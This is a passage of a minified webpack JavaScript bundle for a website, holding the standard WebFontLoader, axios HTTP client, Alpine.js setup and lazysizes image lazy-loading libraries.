s=[];for(t=0,n=i.length;t<n;t++)if((r=i[t].split(":"))[1])for(var c=r[1].split(","),u=0;u<c.length;u+=1)s.push(new w(r[0],c[u]));else s.push(new w(r[0]));_(a,(function(){e(s,o)}))};var Y="https://fonts.googleapis.com/css";function X(e){this.f=e,this.a=[],this.c={}}var Q={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Z={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},ee={i:"i",italic:"i",n:"n",normal:"n"},te=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function ne(e,t){this.c=e,this.a=t}var re={Arimo:!0,Cousine:!0,Tinos:!0};function ie(e,t){this.c=e,this.a=t}function oe(e,t){this.c=e,this.f=t,this.a=[]}ne.prototype.load=function(e){var t=new v,n=this.c,r=new G(this.a.api,this.a.text),i=this.a.families;!function(e,t){for(var n=t.length,r=0;r<n;r++){var i=t[r].split(":");3==i.length&&e.f.push(i.pop());var o="";2==i.length&&""!=i[1]&&(o=":"),e.a.push(i.join(o))}}(r,i);var o=new X(i);!function(e){for(var t=e.f.length,n=0;n<t;n++){var r=e.f[n].split(":"),i=r[0].replace(/\+/g," "),o=["n4"];if(2<=r.length){var a;if(a=[],s=r[1])for(var s,c=(s=s.split(",")).length,u=0;u<c;u++){var l;if((l=s[u]).match(/^[\w-]+$/))if(null==(d=te.exec(l.toLowerCase())))l="";else{if(l=null==(l=d[2])||""==l?"n":ee[l],null==(d=d[1])||""==d)d="4";else var f=Z[d],d=f||(isNaN(d)?"4":d.substr(0,1));l=[l,d].join("")}else l="";l&&a.push(l)}0<a.length&&(o=a),3==r.length&&(a=[],0<(r=(r=r[2])?r.split(","):a).length&&(r=Q[r[0]])&&(e.c[i]=r))}for(e.c[i]||(r=Q[i])&&(e.c[i]=r),r=0;r<o.length;r+=1)e.a.push(new w(i,o[r]))}}(o),m(n,function(e){if(0==e.a.length)throw Error("No fonts to load!");if(-1!=e.c.indexOf("kit="))return e.c;for(var t=e.a.length,n=[],r=0;r<t;r++)n.push(e.a[r].replace(/ /g,"+"));return t=e.c+"?family="+n.join("%7C"),0<e.f.length&&(t+="&subset="+e.f.join(",")),0<e.g.length&&(t+="&text="+encodeURIComponent(e.g)),t}(r),y(t)),_(t,(function(){e(o.a,o.c,re)}))},ie.prototype.load=function(e){var t=this.a.id,n=this.c.o;t?g(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",(function(t){if(t)e([]);else if(n.Typekit&&n.Typekit.config&&n.Typekit.config.fn){t=n.Typekit.config.fn;for(var r=[],i=0;i<t.length;i+=2)for(var o=t[i],a=t[i+1],s=0;s<a.length;s++)r.push(new w(o,a[s]));try{n.Typekit.load({events:!1,classes:!1,async:!0})}catch(e){}e(r)}}),2e3):e([])},oe.prototype.load=function(e){var t=this.f.id,n=this.c.o,r=this;t?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[t]=function(t,n){for(var i=0,o=n.fonts.length;i<o;++i){var a=n.fonts[i];r.a.push(new w(a.name,O("font-weight:"+a.weight+";font-style:"+a.style)))}e(r.a)},g(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(e){return e.o.location.hostname||e.a.location.hostname}(this.c)+"/"+t+".js",(function(t){t&&e([])}))):e([])};var ae=new V(window);ae.a.c.custom=function(e,t){return new K(t,e)},ae.a.c.fontdeck=function(e,t){return new oe(t,e)},ae.a.c.monotype=function(e,t){return new J(t,e)},ae.a.c.typekit=function(e,t){return new ie(t,e)},ae.a.c.google=function(e,t){return new ne(t,e)};var se={load:a(ae.load,ae)};void 0===(r=function(){return se}.call(t,n,t,e))||(e.exports=r)}()},JEQr:function(e,t,n){"use strict";(function(t){var r=n("xTJ+"),i=n("yK9s"),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(void 0!==t&&"[object process]"===Object.prototype.toString.call(t)?s=n("tQ2B"):"undefined"!=typeof XMLHttpRequest&&(s=n("tQ2B")),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(o)})),e.exports=c}).call(this,n("8oxB"))},LYNF:function(e,t,n){"use strict";var r=n("OH9c");e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},Lmem:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},MLWZ:function(e,t,n){"use strict";var r=n("xTJ+");function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},OH9c:function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},OTTw:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},"Rn+g":function(e,t,n){"use strict";var r=n("LYNF");e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},SntB:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t){t=t||{};var n={};return r.forEach(["url","method","params","data"],(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(["headers","auth","proxy"],(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"],(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},UnBK:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("xAGQ"),o=n("Lmem"),a=n("JEQr"),s=n("2SVd"),c=n("5oMp");function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return u(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(u(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},bUC5:function(e,t,n){"use strict";n.r(t);var r=n("3VJn");function i(e){return e.includes("full")?.99:e.includes("half")?.5:0}var o=function(e){e.directive("intersect",(e,{value:t,expression:n,modifiers:r},{evaluateLater:o,cleanup:a})=>{let s=o(n),c={threshold:i(r)},u=new IntersectionObserver(e=>{e.forEach(e=>{!e.isIntersecting&&"enter"===t||e.isIntersecting&&"leave"===t||0===e.intersectionRatio&&!t||(s(),r.includes("once")&&u.disconnect())})},c);u.observe(e),a(()=>{u.disconnect()})})};n("9Wh1"),r.a.plugin(o),window.Alpine=r.a,r.a.start(),n("J9Y1").load({google:{families:["Roboto","Sans Serif"]}}),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},endd:function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},eqyj:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},"jfS+":function(e,t,n){"use strict";var r=n("endd");function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},"s+lh":function(e,t,n){!function(t,n){var r=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,r,i=t.documentElement,o=e.Date,a=e.HTMLPictureElement,s=e.addEventListener,c=e.setTimeout,u=e.requestAnimationFrame||c,l=e.requestIdleCallback,f=/^picture$/i,d=["load","error","lazyincluded","_lazyloaded"],p={},h=Array.prototype.forEach,m=function(e,t){return p[t]||(p[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),p[t].test(e.getAttribute("class")||"")&&p[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},v=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},y=function(e,t,n){var r=n?"addEventListener":"removeEventListener";n&&y(e,t),d.forEach((function(n){e[r](n,t)}))},_=function(e,r,i,o,a){var s=t.createEvent("Event");return i||(i={}),i.instance=n,s.initEvent(r,!o,!a),s.detail=i,e.dispatchEvent(s),s},b=function(t,n){var i;!a&&(i=e.picturefill||r.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},w=function(e,t,n){for(n=n||e.offsetWidth;n<r.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},A=(k=[],C=[],j=k,R=function(){var e=j;for(j=k.length?C:k,O=!0,T=!1;e.length;)e.shift()();O=!1},N=function(e,n){O&&!n?e.apply(this,arguments):(j.push(e),T||(T=!0,(t.hidden?c:u)(R)))},N._lsFlush=R,N),E=function(e,t){return t?function(){A(e)}:function(){var t=this,n=arguments;A((function(){e.apply(t,n)}))}},S=function(e){var t,n,r=function(){t=null,e()},i=function(){var e=o.now()-n;e<99?c(i,99-e):(l||r)(r)};return function(){n=o.now(),t||(t=c(i,99))}};var O,T,k,C,j,R,N;!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},n)t in r||(r[t]=n[t]);e.lazySizesConfig=r,c((function(){r.init&&L()}))}();var M=(Q=/^img$/i,Z=/^iframe$/i,ee="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),te=0,ne=0,re=-1,ie=function(e){ne--,(!e||ne<0||!e.target)&&(ne=0)},oe=function(e){return null==X&&(X="hidden"==x(t.body,"visibility")),X||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},ae=function(e,n){var r,o=e,a=oe(e);for(J-=n,Y+=n,K-=n,G+=n;a&&(o=o.offsetParent)&&o!=t.body&&o!=i;)(a=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(r=o.getBoundingClientRect(),a=G>r.left&&K<r.right&&Y>r.top-1&&J<r.bottom+1);return a},se=function(){var e,o,a,s,c,u,l,f,d,p,h,m,g=n.elements;if((U=r.loadMode)&&ne<8&&(e=g.length)){for(o=0,re++,p=!r.expand||r.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:r.expand,n._defEx=p,h=p*r.expFactor,m=r.hFac,X=null,te<h&&ne<1&&re>2&&U>2&&!t.hidden?(te=h,re=0):te=U>1&&re>1&&ne<6?p:0;o<e;o++)if(g[o]&&!g[o]._lazyRace)if(ee)if((f=g[o].getAttribute("data-expand"))&&(u=1*f)||(u=te),d!==u&&(V=innerWidth+u*m,H=innerHeight+u,l=-1*u,d=u),a=g[o].getBoundingClientRect(),(Y=a.bottom)>=l&&(J=a.top)<=H&&(G=a.right)>=l*m&&(K=a.left)<=V&&(Y||G||K||J)&&(r.loadHidden||oe(g[o]))&&(I&&ne<3&&!f&&(U<3||re<4)||ae(g[o],u))){if(he(g[o]),c=!0,ne>9)break}else!c&&I&&!s&&ne<4&&re<4&&U>2&&(F[0]||r.preloadAfterLoad)&&(F[0]||!f&&(Y||G||K||J||"auto"!=g[o].getAttribute(r.sizesAttr)))&&(s=F[0]||g[o]);else he(g[o]);s&&!c&&he(s)}},ce=function(e){var t,n=0,i=r.throttleDelay,a=r.ricTimeout,s=function(){t=!1,n=o.now(),e()},u=l&&a>49?function(){l(s,{timeout:a}),a!==r.ricTimeout&&(a=r.ricTimeout)}:E((function(){c(s)}),!0);return function(e){var r;(e=!0===e)&&(a=33),t||(t=!0,(r=i-(o.now()-n))<0&&(r=0),e||r<9?u():c(u,r))}}(se),ue=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ie(e),g(t,r.loadedClass),v(t,r.loadingClass),y(t,fe),_(t,"lazyloaded"))},le=E(ue),fe=function(e){le({target:e.target})},de=function(e){var t,n=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},pe=E((function(e,t,n,i,o){var a,s,u,l,d,p;(d=_(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,r.autosizesClass):e.setAttribute("sizes",i)),s=e.getAttribute(r.srcsetAttr),a=e.getAttribute(r.srcAttr),o&&(l=(u=e.parentNode)&&f.test(u.nodeName||"")),p=t.firesLoad||"src"in e&&(s||a||l),d={target:e},g(e,r.loadingClass),p&&(clearTimeout(q),q=c(ie,2500),y(e,fe,!0)),l&&h.call(u.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):a&&!l&&(Z.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,a):e.src=a),o&&(s||l)&&b(e,{src:a})),e._lazyRace&&delete e._lazyRace,v(e,r.lazyClass),A((function(){var t=e.complete&&e.naturalWidth>1;p&&!t||(t&&g(e,"ls-is-cached"),ue(d),e._lazyCache=!0,c((function(){"_lazyCache"in e&&delete e._lazyCache}),9))}),!0)})),he=function(e){var t,n=Q.test(e.nodeName),i=n&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),o="auto"==i;(!o&&I||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,r.errorClass)||!m(e,r.lazyClass))&&(t=_(e,"lazyunveilread").detail,o&&z.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,pe(e,t,o,i,n))},me=function(){if(!I)if(o.now()-W<999)c(me,999);else{var e=S((function(){r.loadMode=3,ce()}));I=!0,r.loadMode=3,ce(),s("scroll",(function(){3==r.loadMode&&(r.loadMode=2),e()}),!0)}},{_:function(){W=o.now(),n.elements=t.getElementsByClassName(r.lazyClass),F=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),s("scroll",ce,!0),s("resize",ce,!0),e.MutationObserver?new MutationObserver(ce).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i.addEventListener("DOMNodeInserted",ce,!0),i.addEventListener("DOMAttrModified",ce,!0),setInterval(ce,999)),s("hashchange",ce,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t.addEventListener(e,ce,!0)})),/d$|^c/.test(t.readyState)?me():(s("load",me),t.addEventListener("DOMContentLoaded",ce),c(me,2e4)),n.elements.length?(se(),A._lsFlush()):ce()},checkElems:ce,unveil:he}),z=(B=E((function(e,t,n,r){var i,o,a;if(e._lazysizesWidth=r,r+="px",e.setAttribute("sizes",r),f.test(t.nodeName||""))for(o=0,a=(i=t.getElementsByTagName("source")).length;o<a;o++)i[o].setAttribute("sizes",r);n.detail.dataAttr||b(e,n.detail)})),$=function(e,t,n){var r,i=e.parentNode;i&&(n=w(e,i,n),(r=_(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=r.detail.width)&&n!==e._lazysizesWidth&&B(e,i,r,n))},D=S((function(){var e,t=P.length;if(t)for(e=0;e<t;e++)$(P[e])})),{_:function(){P=t.getElementsByClassName(r.autosizesClass),s("resize",D)},checkElems:D,updateElem:$}),L=function(){L.i||(L.i=!0,z._(),M._())};var P,B,$,D;var F,I,q,U,W,V,H,J,K,G,Y,X,Q,Z,ee,te,ne,re,ie,oe,ae,se,ce,ue,le,fe,de,pe,he,me;return n={cfg:r,autoSizer:z,loader:M,init:L,uP:b,aC:g,rC:v,hC:m,fire:_,gW:w,rAF:A}}(t,t.document);t.lazySizes=r,e.exports&&(e.exports=r)}(window)},tQ2B:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("Rn+g"),o=n("MLWZ"),a=n("w0Vi"),s=n("OTTw"),c=n("LYNF");e.exports=function(e){return new Promise((function(t,u){var l=e.data,f=e.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",h=e.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),d.timeout=e.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:n,config:e,request:d};i(t,u,r),d=null}},d.onabort=function(){d&&(u(c("Request aborted",e,"ECONNABORTED",d)),d=null)},d.onerror=function(){u(c("Network Error",e,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var m=n("eqyj"),g=(e.withCredentials||s(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;g&&(f[e.xsrfHeaderName]=g)}if("setRequestHeader"in d&&r.forEach(f,(function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete f[t]:d.setRequestHeader(t,e)})),e.withCredentials&&(d.withCredentials=!0),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&d.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){d&&(d.abort(),u(e),d=null)})),void 0===l&&(l=null),d.send(l)}))}},vDqi:function(e,t,n){e.exports=n("zuR4")},w0Vi:function(e,t,n){"use strict";var r=n("xTJ+"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},x86X:function(e,t){e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},xAGQ:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},"xTJ+":function(e,t,n){"use strict";var r=n("HSsa"),i=n("x86X"),o=Object.prototype.toString;function a(e){return"[object Array]"===o.call(e)}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:i,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},yK9s:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},zuR4:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("HSsa"),o=n("CgaS"),a=n("SntB");function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(n("JEQr"));c.Axios=o,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=n("endd"),c.CancelToken=n("jfS+"),c.isCancel=n("Lmem"),c.all=function(e){return Promise.all(e)},c.spread=n("DfZB"),e.exports=c,e.exports.default=c}});